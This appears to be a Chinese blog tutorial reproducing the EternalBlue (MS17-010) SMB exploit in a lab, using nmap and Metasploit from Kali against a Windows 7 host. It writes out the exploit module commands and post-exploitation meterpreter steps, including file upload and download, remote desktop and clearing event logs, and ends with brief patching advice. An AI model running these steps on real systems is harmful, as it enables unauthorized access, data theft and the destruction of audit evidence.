Eternal blue永恒之蓝漏洞

windows操作系统漏洞

借助工具Metasploit复现漏洞

利用条件:

1.目标计算机开启445端口

2.一般适用计算机系统 windows7 或windows server2008 R2

攻击机器:kali-Linux 192.168.109.130

目标靶机:windows7 192.168.109.129



1.在黑客机器中对目标计算机进行端口的扫描 发现目标445端口处于开放状态

nmap -p 80,3389,3306,445,8080 192.168.109.129



也可以考虑使用namp自带的script功能直接去扫描漏洞

nmap --script=vuln 192.168.109.129

发现同样可以利用ms17010永恒之蓝漏洞



接下来在kali端进行操作:

msfconsole

search ms17-010



接下来首先使用的是永恒之蓝扫描模块

use auxiliary/scanner/smb/smb_ms17_010

show options

set RHOSTS 192.168.109.129



exploit



接下来使用永恒之蓝攻击模块

use exploit/windows/smb/ms17_010_eternalblue

show options

set RHOSTS 192.168.109.129



exploit

msf有一些后渗透模块可以使用

捕获屏幕

meterpreter > screenshot

上传/下载文件

meterpreter > upload hello.txt c://

meterpreter > download d://1.txt

远程桌面

meterpreter > run vnc

使用rdesktop命令远程桌面

root@kali:~# rdesktop 192.168.2.6

清除日志

meterpreter > clearev

修复方案:

1.关闭445端口

2.打开防火墙 安装安全软件

3.安装相应的补丁

版权归原作者 Simon_Smith 所有, 如有侵权,请联系我们删除。